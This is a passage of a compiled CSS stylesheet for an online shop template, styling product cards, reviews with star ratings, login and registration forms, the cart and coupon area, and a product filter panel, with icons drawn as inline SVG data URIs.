  .shop2-product-desc .shop-kind-item table.shop2-product-params tr {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    border-top: 1px solid #eaeaea;
    font-weight: 200; }
    .shop2-product-desc .shop-kind-item table.shop2-product-params tr:first-child {
      border: 0; }
    .shop2-product-desc .shop-kind-item table.shop2-product-params tr th, .shop2-product-desc .shop-kind-item table.shop2-product-params tr td {
      vertical-align: middle;
      font-weight: 200; }
    .shop2-product-desc .shop-kind-item table.shop2-product-params tr th {
      width: 50%; }
  .shop2-product-desc .shop2-group-kinds .owl-nav {
    left: 20px;
    right: 20px; }
  .shop2-product-desc .shop2-product-params {
    margin: 20px 0; }

.shop-desc-area.active-area {
  display: block; }

.shop-kind-item-bot {
  margin-top: 10px;
  padding: 20px 0 0 0;
  border-top: 1px solid #eaeaea;
  width: 100%;
  line-height: 1; }

.shop-kind-item .button-wrap {
  width: 50%;
  text-align: right; }

.tpl-comment {
  position: relative;
  border-color: #eaeaea; }
  .tpl-comment .tpl-header {
    background: #fff;
    font-size: 16px;
    color: #383838;
    height: auto;
    line-height: normal;
    position: relative; }
  .tpl-comment .tpl-header:before {
    content: "";
    position: absolute;
    left: 20px;
    bottom: -7px;
    width: 13px;
    height: 13px;
    background: #fff;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg); }
  .tpl-comment .tpl-name {
    font-size: 16px;
    margin: 18px 30px 18px 15px; }
  .tpl-comment .tpl-date {
    font-size: 13px;
    font-weight: 200;
    padding: 21px 30px 19px 0; }
  .tpl-comment .tpl-stars {
    width: 61px;
    height: 12px;
    margin: 25px 0 10px 0;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M5.946%2C-0.000%20L7.910%2C3.457%20L11.906%2C4.202%20L9.125%2C7.083%20L9.630%2C11.000%20L5.946%2C9.324%20L2.263%2C11.000%20L2.768%2C7.083%20L-0.013%2C4.202%20L3.982%2C3.457%20L5.946%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
    background-size: 12px 12px; }
  .tpl-comment .tpl-rating {
    width: 60px;
    height: 12px;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23f5ce17%22%20d%3D%22M5.946%2C-0.000%20L7.910%2C3.457%20L11.906%2C4.202%20L9.125%2C7.083%20L9.630%2C11.000%20L5.946%2C9.324%20L2.263%2C11.000%20L2.768%2C7.083%20L-0.013%2C4.202%20L3.982%2C3.457%20L5.946%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
    background-size: 12px 12px; }
  .tpl-comment .tpl-link {
    color: #00a8c6;
    font-size: 13px;
    line-height: 58px;
    text-decoration: underline;
    margin: 0; }
  .tpl-comment .tpl-link:after {
    content: "";
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 30px;
    height: 61px;
    line-height: 61px;
    margin: 0 0 0 10px;
    background: #383838 url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2217px%22%20height%3D%2219px%22%20%20viewBox%3D%220%200%2017%2019%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M16.317%2C12.359%20C16.266%2C12.142%2016.049%2C12.009%2015.835%2C12.061%20L11.868%2C13.022%20C11.654%2C13.074%2011.521%2C13.292%2011.573%2C13.509%20C11.617%2C13.694%2011.781%2C13.818%2011.961%2C13.818%20C11.992%2C13.818%2012.024%2C13.814%2012.055%2C13.807%20L14.510%2C13.212%20C14.246%2C14.051%2014.364%2C14.566%2012.000%2C15.187%20C10.197%2C15.659%209.820%2C15.390%208.954%2C15.982%20L8.954%2C10.083%20L11.642%2C10.083%20C11.863%2C10.083%2012.042%2C9.902%2012.042%2C9.680%20C12.042%2C9.457%2011.863%2C9.276%2011.642%2C9.276%20L8.954%2C9.276%20L8.954%2C6.347%20C10.331%2C5.987%2011.353%2C4.727%2011.353%2C3.226%20C11.353%2C1.447%209.918%2C-0.000%208.154%2C-0.000%20C6.391%2C-0.000%204.956%2C1.447%204.956%2C3.226%20C4.956%2C4.727%205.977%2C5.987%207.355%2C6.347%20L7.355%2C9.276%20L4.667%2C9.276%20C4.446%2C9.276%204.267%2C9.457%204.267%2C9.680%20C4.267%2C9.902%204.446%2C10.083%204.667%2C10.083%20L7.355%2C10.083%20L7.355%2C15.982%20C6.489%2C15.390%206.112%2C15.659%204.308%2C15.187%20C1.945%2C14.567%202.065%2C14.056%201.800%2C13.213%20L4.299%2C13.717%20C4.326%2C13.722%204.352%2C13.725%204.378%2C13.725%20C4.565%2C13.725%204.732%2C13.592%204.770%2C13.401%20C4.813%2C13.182%204.673%2C12.970%204.456%2C12.926%20L0.459%2C12.119%20C0.240%2C12.076%200.031%2C12.217%20-0.012%2C12.436%20C-0.037%2C12.561%200.003%2C12.680%200.078%2C12.770%20C0.140%2C13.397%20-0.250%2C15.658%203.906%2C16.748%20C7.127%2C17.593%207.519%2C18.210%207.528%2C18.221%20L8.148%2C19.000%20L8.777%2C18.226%20C8.789%2C18.210%209.181%2C17.593%2012.402%2C16.748%20C16.750%2C15.608%2016.209%2C13.097%2016.237%2C12.700%20C16.310%2C12.606%2016.347%2C12.484%2016.317%2C12.359%20ZM6.555%2C3.226%20C6.555%2C2.337%207.272%2C1.613%208.154%2C1.613%20C9.036%2C1.613%209.753%2C2.337%209.753%2C3.226%20C9.753%2C4.116%209.036%2C4.840%208.154%2C4.840%20C7.272%2C4.840%206.555%2C4.116%206.555%2C3.226%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
  .tpl-comment .tpl-body {
    padding: 23px 14px 14px 0;
    margin: 0;
    font-size: 16px; }

.tpl-auth {
  color: #383838;
  background: #fff;
  padding: 20px; }
  .tpl-auth .tpl-block-header {
    font-size: 18px;
    color: #383838;
    font-weight: bold; }
  .tpl-auth input {
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -o-border-radius: 0 !important;
    border-radius: 0 !important; }
  .tpl-auth input[type=password] {
    padding-top: 0;
    padding-bottom: 0; }
  .tpl-auth .tpl-left {
    width: 255px; }
  .tpl-auth .tpl-left .tpl-value input[type=text] {
    width: 100%; }
  .tpl-auth .tpl-left .registration {
    font-size: 14px;
    color: #00a8c6;
    margin: 0 0 0 16px; }
  .tpl-auth .tpl-right {
    font-size: 14px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-style: italic;
    line-height: 16px; }
  .tpl-auth .tpl-field.last {
    padding: 15px 0 0 0; }

.shop2-btn {
  font-size: 16px;
  color: #fff; }

button.tpl-button, .tpl-button, a.shop2-btn.shop2-btn-back {
  padding: 10px 34px;
  font-size: 16px;
  color: #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-family: 'RobotoCondensed';
  font-style: normal;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
/*
 .shop2-panel {
 background: mix($mainColor1, #000, 70%);
 }
 */
a.tpl-button, .text-right .shop2-btn, .text-center .shop2-btn, .shop2-filter .shop2-btn {
  color: #697071;
  padding: 12px 34px;
  font-size: 16px;
  line-height: 1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.text-center .shop2-btn {
  padding: 12px 34px; }

a.shop2-btn.shop2-btn-back {
  padding: 12px 34px;
  line-height: 1; }

.shop2-collection-header {
  margin-top: 0;
  margin-bottom: 18px;
  padding: 0 35px;
  font-size: 20px; }

.shop-kind-item {
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
  background: #fff;
  width: auto;
  color: #383838;
  border: 0;
  line-height: normal;
  font-size: 14px;
  padding: 20px;
  line-height: 1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0; }
  .shop-kind-item table.shop2-product-params th {
    color: #383838; }
  .shop-kind-item .kind-image {
    width: 100%;
    margin: 0 0 28px 0; }
  .shop-kind-item .kind-image img {
    width: 100%; }
  .shop-kind-item .tpl-rating-block {
    font-size: 0; }
  .shop-kind-item .tpl-stars {
    margin: 0 auto 10px auto; }
  .shop-kind-item .kind-name {
    text-align: center;
    font-size: 27px;
    font-weight: bold; }
  .shop-kind-item .kind-name a {
    text-decoration: none;
    color: #484848; }
    .shop-kind-item .kind-name a:hover {
      text-decoration: underline; }
  .shop-kind-item .shop2-product-article {
    text-align: center;
    color: #a1a1a1; }
  .shop-kind-item .shop2-product-article span {
    color: #a1a1a1; }
  .shop-kind-item .table-wrapper {
    padding: 0 0 0 0; }
  .shop-kind-item .kind-price {
    display: table;
    width: 100%; }
  .shop-kind-item .kind-price-in {
    display: table-cell;
    width: 100%;
    vertical-align: middle; }
  .shop-kind-item .price-current {
    display: block; }
  .shop-kind-item .price-old {
    display: block;
    position: relative;
    font-size: 20px;
    color: #a1a1a1; }
  .shop-kind-item .price-old strong {
    position: relative; }
  .shop-kind-item .price-current {
    font-size: 20px;
    font-weight: bold; }
  .shop-kind-item table.shop2-product-params th, .shop-kind-item table.shop2-product-params td {
    font-weight: normal;
    font-size: 14px; }
  .shop-kind-item table.shop2-product-params th {
    color: #b7b7b7;
    padding-left: 0; }
  .shop-kind-item table.shop2-product-params td {
    color: #383838;
    padding-right: 0; }
  .shop-kind-item .button-wrap {
    display: table-cell;
    width: 50px;
    text-align: right;
    vertical-align: middle; }

.r-tabs-accordion-title {
  display: none; }

table.shop2-product-params tr.even {
  background: rgba(255, 255, 255, 0.1); }
  table.shop2-product-params th, table.shop2-product-params td {
    padding-top: 11px;
    padding-bottom: 11px;
    color: #fff; }
  table.shop2-product-params th {
    color: #fff;
    font-size: 14px;
    padding-left: 20px; }
  table.shop2-product-params td {
    padding-right: 20px; }

.shop2-product-data {
  position: relative; }

.shop2-product-tags:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: -31px;
  height: 63px;
  background: url(../block-shad.png) center top no-repeat;
  background-size: 100% 100%;
  z-index: -1; }

.shop2-product-tags {
  padding: 14px 20px;
  background: #484848;
  color: #fff;
  line-height: normal; }
  .shop2-product-tags a {
    color: #fff; }
  .shop2-product-tags > span {
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2219px%22%20height%3D%2210px%22%20%20viewBox%3D%220%200%2019%2010%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M14%2C10%20C14%2C10%201%2C10%201%2C10%20C0.447%2C10%200%2C9.55199999999991%200%2C9%20C0%2C9%200%2C2%200%2C2%20C0%2C1.44699999999989%200.447%2C0.99900000000002%201%2C0.99900000000002%20C1%2C0.99900000000002%2014%2C0.99900000000002%2014%2C0.99900000000002%20C14%2C0.99900000000002%2017%2C6%2017%2C6%20C17%2C6%2014%2C10%2014%2C10%20ZM11.5%2C4%20C10.671%2C4%2010%2C4.67100000000005%2010%2C5.5%20C10%2C6.32799999999997%2010.671%2C6.99900000000002%2011.5%2C6.99900000000002%20C12.328%2C6.99900000000002%2013%2C6.32799999999997%2013%2C5.5%20C13%2C4.67100000000005%2012.328%2C4%2011.5%2C4%20Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 center no-repeat;
    padding: 2px 14px 3px 25px; }

.shop2-product-folders-wrapper {
  background: rgba(255, 255, 255, 0.1);
  padding: 20px 20px 10px;
  margin-bottom: 15px; }
  .shop2-product-folders-wrapper h4 {
    margin: 0 0 13px 0;
    font-size: 20px; }
  .shop2-product-folders-wrapper a {
    margin: 0 10px 10px 0;
    padding: 0 9px;
    background: none;
    border: 1px solid #fff;
    color: #fff;
    font-size: 13px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear; }
  .shop2-product-folders-wrapper a:hover {
    color: #fff;
    background: rgba(255, 255, 255, 0.15); }

.shop2-product-item .product-amount .amount-title, .shop2-product-item .product-amount .shop2-product-amount {
  display: table-cell;
  width: 50%;
  font-size: 14px;
  color: #b7b7b7; }

.shop2-main-header {
  background: none;
  font-size: 30px;
  font-weight: bold;
  color: #fff;
  padding: 0 30px;
  margin: 0 0 28px 0;
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif; }

.shop2-main-before {
  padding: 1px 30px;
  margin: 0 30px 20px 30px;
  background: rgba(255, 255, 255, 0.1);
  color: #fff; }

.shop2-warning {
  background-color: #2b2b2b;
  color: #fff;
  background-position: 22px center;
  border: 1px solid #3f3f3f;
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.5); }

#shop2-cart {
  color: #2b2b2b; }

.shop2-cart-table {
  display: table;
  width: 100%;
  position: relative;
  line-height: normal;
  font-size: 16px; }
  .shop2-cart-table:after {
    content: "";
    position: absolute;
    left: -66px;
    right: -34px;
    bottom: -31px;
    height: 63px;
    background: url(../block-shad.png) center top no-repeat;
    background-size: 100% 100%;
    z-index: -1; }
  .shop2-cart-table .d-tr {
    background: #fff;
    display: table-row;
    position: relative; }
  .shop2-cart-table .d-tr.title {
    background: #2b2b2b; }
  .shop2-cart-table .d-th {
    font-size: 14px;
    padding: 15px 20px 15px 20px;
    color: #fff;
    display: table-cell;
    background: #383838; }
  .shop2-cart-table .cart-product, .shop2-cart-table .cart-price, .shop2-cart-table .cart-amount, .shop2-cart-table .cart-delete {
    display: table-cell;
    background: #fff;
    padding: 20px;
    vertical-align: middle; }
  .shop2-cart-table .cart-price-title {
    display: none; }
  .shop2-cart-table .cart-product-image {
    display: table-cell;
    vertical-align: top; }
  .shop2-cart-table .cart-product-image img {
    border: 0 !important; }
  .shop2-cart-table .cart-product-details {
    padding: 0 0 0 15px;
    display: table-cell;
    vertical-align: top; }
  .shop2-cart-table .cart-product-name {
    font-size: 16px;
    font-weight: bold;
    padding: 0 0 0 0; }
  .shop2-cart-table .cart-product-name a {
    color: #383838;
    text-decoration: none; }
    .shop2-cart-table .cart-product-name a:hover {
      text-decoration: underline; }
  .shop2-cart-table .cart-product-article {
    font-size: 13px;
    color: #a1a1a1;
    padding: 0 0 10px 0; }
  .shop2-cart-table .cart-product-param {
    padding: 0 0 0 0;
    margin: 0;
    list-style: none;
    font-size: 13px;
    color: #484848; }
  .shop2-cart-table .param-title, .shop2-cart-table .param-value {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 5px; }
  .shop2-cart-table .param-title.file a, .shop2-cart-table .param-value.file a {
    color: #00a8c6;
    display: inline-block;
    line-height: 30px;
    text-decoration: none;
    padding: 0 21px; }
  .shop2-cart-table .cart-price {
    color: #383838;
    padding-left: 20px;
    font-size: 20px;
    font-weight: bold; }
  .shop2-cart-table .cart-delete {
    text-align: center;
    background: #ebebeb;
    width: 48px;
    padding: 0 0 0 0; }
  .shop2-cart-table .cart-delete a {
    display: inline-block;
    width: 16px;
    height: 16px;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2216px%22%20height%3D%2216px%22%20%20viewBox%3D%220%200%2016%2016%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23ff4040%22%20d%3D%22M14.997%2C3.936%20C14.997%2C3.947%2015.000%2C3.957%2015.000%2C3.967%20L15.000%2C13.968%20C15.000%2C15.072%2014.106%2C15.968%2013.004%2C15.968%20L2.964%2C15.968%20C1.862%2C15.968%200.969%2C15.072%200.969%2C13.968%20L0.969%2C3.967%20C0.969%2C3.957%200.972%2C3.947%200.972%2C3.936%20L-0.000%2C3.936%20L-0.000%2C1.967%20L2.964%2C1.967%20L3.000%2C1.967%20L3.000%2C-0.001%20L13.000%2C-0.001%20L13.000%2C1.967%20L13.004%2C1.967%20L16.000%2C1.967%20L16.000%2C3.936%20L14.997%2C3.936%20ZM12.000%2C0.983%20L4.000%2C0.983%20L4.000%2C1.967%20L12.000%2C1.967%20L12.000%2C0.983%20ZM13.004%2C4.936%20C13.004%2C4.384%2012.558%2C3.936%2012.007%2C3.936%20L4.024%2C3.936%20C3.473%2C3.936%203.027%2C4.384%203.027%2C4.936%20L3.027%2C13.061%20C3.027%2C13.614%203.473%2C14.061%204.024%2C14.061%20L12.007%2C14.061%20C12.558%2C14.061%2013.004%2C13.614%2013.004%2C13.061%20L13.004%2C4.936%20ZM10.000%2C5.936%20L10.969%2C5.936%20L10.969%2C11.967%20L10.000%2C11.967%20L10.000%2C5.936%20ZM7.375%2C5.936%20L8.656%2C5.936%20L8.656%2C11.967%20L7.375%2C11.967%20L7.375%2C5.936%20ZM5.000%2C5.936%20L5.969%2C5.936%20L5.969%2C11.967%20L5.000%2C11.967%20L5.000%2C5.936%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }

.shop2-cart-total {
  display: table;
  width: 100%; }
  .shop2-cart-total .d-th {
    display: table-cell; }
  .shop2-cart-total .d-td {
    width: auto; }

.shop2-coupon {
  background: #383838;
  color: #747474;
  height: 50px; }
  .shop2-coupon .coupon-body {
    height: 46px;
    padding: 2px 0 2px 20px; }
  .shop2-coupon .coupon-field {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    background: none;
    border: 0;
    height: 34px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
  .shop2-coupon .coupon-field input[type="text"] {
    padding: 0 0 0 0;
    color: #a9a9a9; }
  .shop2-coupon .coupon-btn {
    margin: -2px 0 -2px 19px;
    padding: 16px 20px;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff; }

.shop2-product-amount input[type="text"] {
  border: 0;
  font-size: 14px;
  width: 25px;
  color: #383838;
  border-bottom: 1px solid #eaeaea;
  height: 20px;
  line-height: 20px; }
  .shop2-product-amount button {
    width: 24px;
    height: 24px;
    line-height: 24px;
    text-shadow: none;
    text-align: center;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #697071;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px; }
  .shop2-product-amount button:active {
    -moz-box-shadow: 0 0 0 2px #b3b3b3, 0 0 0 4px #e6e6e6;
    -webkit-box-shadow: 0 0 0 2px #b3b3b3, 0 0 0 4px #e6e6e6;
    box-shadow: 0 0 0 2px #b3b3b3, 0 0 0 4px #e6e6e6; }
  .shop2-product-amount button.disabled {
    background: #e5e5e5 !important;
    color: #c3c3c3 !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    cursor: auto; }
    .shop2-product-amount button.disabled span {
      font-size: 0 !important; }

.shop2-cart-total {
  display: flex;
  display: -moz-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-direction: normal;
  -webkit-box-orient: horizontal;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  line-height: normal;
  color: #fff;
  font-size: 14px;
  margin: 20px 0 20px 0;
  background: rgba(255, 255, 255, 0.1); }
  .shop2-cart-total .d-tbl {
    display: table-row;
    border-top: 1px solid rgba(255, 255, 255, 0.1); }
  .shop2-cart-total .d-tbl:first-child {
    border: 0; }
  .shop2-cart-total .d-th {
    white-space: nowrap;
    width: 50%;
    font-size: 14px;
    padding: 15px 20px;
    text-align: right;
    -webkit-font-smoothing: antialiased; }
  .shop2-cart-total .d-td {
    white-space: nowrap;
    vertical-align: middle;
    width: 50%;
    text-align: right;
    font-size: 18px;
    font-weight: bold;
    padding: 12px 20px 12px 0; }
  .shop2-cart-total .shop2-cart-total-right {
    display: table;
    border-collapse: collapse;
    width: 27.3%;
    float: right;
    margin: 0 0 0 auto;
    min-width: 337px;
    table-layout: fixed; }

.shop2-coupon {
  margin-left: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 71.1%;
  color: rgba(255, 255, 255, 0.78); }
  .shop2-coupon .coupon-id .coupon-code {
    color: #fff !important; }

.shop2-cart-registration {
  max-width: 660px;
  margin: 2px 0 20px 0;
  position: relative; }
  .shop2-cart-registration:after {
    content: "";
    position: absolute;
    left: -25px;
    right: -15px;
    bottom: -31px;
    height: 63px;
    background: url(../block-shad.png) center top no-repeat, url(../block-shad.png) center top no-repeat;
    background-size: 100% 100%;
    height: 63px;
    z-index: -1; }

.bottom-sp {
  position: relative;
  height: 1px;
  display: table-row;
  width: 100%; }

.order-btn {
  margin: 0 0 0 0;
  float: right;
  padding: 0 39px;
  font-size: 16px;
  font-weight: normal;
  text-decoration: none;
  color: #fff;
  background: #00a8c6;
  line-height: 40px; }

.cart-total-price {
  float: left;
  padding: 37px 0 0 0;
  font-size: 20px;
  color: #fff;
  font-size: 20px; }
  .cart-total-price span {
    padding: 0 5px 0 0;
    color: #727272;
    font-size: 14px;
    font-weight: normal; }

.table-registration {
  display: table;
  width: 100%;
  font-size: 14px; }
  .table-registration .cell-l, .table-registration .cell-r {
    width: 50.1%;
    padding: 12px 20px;
    line-height: normal;
    background: #fff;
    display: table-cell; }
  .table-registration .cell-c {
    display: table-cell;
    width: 1px; }
  .table-registration .cell-l h2 {
    font-size: 20px;
    color: #383838;
    margin: 0 0 14px 0; }
  .table-registration .cell-l .shop2-btn {
    padding: 11px 31px;
    font-size: 14px;
    color: #697071; }
  .table-registration .cell-r {
    color: #4c4c4c;
    font-size: 14px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-style: italic;
    line-height: 20px; }
  .table-registration .cell-r a {
    display: block;
    color: #00a8c6; }
  .table-registration .cell-r .shop2-btn {
    display: inline-block;
    margin: 8px 0 0 0;
    background: none;
    border: 1px solid #00a8c6;
    font-style: normal;
    font-size: 14px;
    padding: 9px 31px;
    font-family: "RobotoCondensed", Georgia, Cambria, "Times New Roman", Times, serif; }
  .table-registration form.form-registration div {
    margin-bottom: 8px; }
  .table-registration form.form-registration .registration-field {
    height: auto;
    padding: 0 0 0 0;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; }
  .table-registration form.form-registration .registration-field input {
    height: 30px;
    line-height: 30px !important; }
    .table-registration form.form-registration .registration-field input:focus::-webkit-input-placeholder {
      color: transparent; }
    .table-registration form.form-registration .registration-field input:focus::-moz-placeholder {
      color: transparent; }
    .table-registration form.form-registration .registration-field input:focus:-moz-placeholder {
      color: transparent; }
    .table-registration form.form-registration .registration-field input:focus:-ms-input-placeholder {
      color: transparent; }

.shop2-pagelist li {
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  -ms-border-radius: 500px;
  -o-border-radius: 500px;
  border-radius: 500px;
  background: none;
  border: 1px solid rgba(255, 255, 255, 0.1);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none; }
  .shop2-pagelist li.active-num {
    background: rgba(255, 255, 255, 0.1); }

.foilter-sortin-wrapper {
  position: relative; }

.shop2-filter {
  z-index: 7;
  position: relative;
  position: absolute;
  left: 0;
  top: 0;
  padding: 0 0 0 0;
  border: 0;
  margin: 0 20px 0 0;
  float: left;
  width: 242px;
  color: #fff;
  font-size: 14px; }
  .shop2-filter .filter-title {
    cursor: pointer;
    padding: 0 20px;
    line-height: 72px;
    font-size: 24px;
    background: #383838; }
  .shop2-filter .filter-title:hover .advanced-search-colum.colum1:before, .shop2-filter .filter-title.opened .advanced-search-colum.colum1:before {
    top: 10px; }
    .shop2-filter .filter-title:hover .advanced-search-colum.colum2:before, .shop2-filter .filter-title.opened .advanced-search-colum.colum2:before {
      top: 5px; }
    .shop2-filter .filter-title:hover .advanced-search-colum.colum3:before, .shop2-filter .filter-title.opened .advanced-search-colum.colum3:before {
      top: 10px; }
  .shop2-filter .shop2-filter-mobile-title {
    color: #00a8c6;
    padding: 0 0 25px 0;
    display: none; }
  .shop2-filter .shop2-filter-close {
    display: none; }
  .shop2-filter .advanced-search-icon {
    font-size: 0;
    position: absolute;
    top: 12px;
    right: 20px;
    width: 36px;
    height: 16px;
    cursor: pointer; }
  .shop2-filter .advanced-search-icon .advanced-search-colum {
    display: inline-block;
    height: 24px;
    width: 3px;
    background: #697071;
    position: relative;
    margin: 0 0 0 9px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear; }
    .shop2-filter .advanced-search-icon .advanced-search-colum:before {
      content: "";
      position: absolute;
      background: #697071;
      left: -3px;
      width: 9px;
      height: 3px;
      -webkit-transition: all 0.2s linear;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -ms-transition: all 0.2s linear;
      transition: all 0.2s linear; }
    .shop2-filter .advanced-search-icon .advanced-search-colum.colum1:before {
      top: 5px; }
    .shop2-filter .advanced-search-icon .advanced-search-colum.colum2:before {
      top: 10px; }
    .shop2-filter .advanced-search-icon .advanced-search-colum.colum3:before {
      top: 5px; }
  .shop2-filter .advanced-search-icon:hover .colum1:before {
    top: 10px; }
    .shop2-filter .advanced-search-icon:hover .colum2:before {
      top: 5px; }
    .shop2-filter .advanced-search-icon:hover .colum3:before {
      top: 10px; }
  .shop2-filter .advanced-search-icon.opened {
    display: block; }
    .shop2-filter .advanced-search-icon.opened .advanced-search-colum.colum1:before {
      top: 3px; }
    .shop2-filter .advanced-search-icon.opened .advanced-search-colum.colum2:before {
      top: 6px; }
    .shop2-filter .advanced-search-icon.opened .advanced-search-colum.colum3:before {
      top: 3px; }
  .shop2-filter .shop2-filter-body {
    line-height: 1;
    display: none;
    font-size: 14px;
    position: absolute;
    left: 0;
    top: 72px;
    right: 0;
    font-size: 14px;
    background: #303030;
    padding: 16px 18px;
    max-height: 348px;
    overflow-y: auto; }
  .shop2-filter .table-filter-param {
    line-height: normal; }
  .shop2-filter a {
    color: #fff; }
  .shop2-filter .range_slider_wrapper .param-title, .shop2-filter .param_range .param-title {
    padding: 0 0 13px 0; }
  .shop2-filter .shop2-color-ext-popup .shop2-color-ext-caption {
    border-color: #fff;
    float: none; }
  .shop2-filter .shop2-color-ext-popup .shop2-color-ext-caption {
    margin: 0; }
  .shop2-filter .param-wrap.param_range.price {
    margin: 0 0 25px 0; }
  .shop2-filter .param-body {
